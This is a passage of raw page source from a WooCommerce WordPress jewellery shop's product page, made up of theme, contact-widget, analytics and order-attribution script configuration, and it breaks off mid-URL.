	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":38000,"items":[{"item_id":12940,"item_name":"Diamond Gents Ring","sku":12940,"price":38000,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Earrings","id":12940}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"791a22eeca","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"bfc7124ca6","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bfc7124ca6","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bfc7124ca6","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bfc7124ca6","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"b8a69d928b","wishlist_fragments_nonce":"89de72789a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"43a12b7fb5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-section-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/c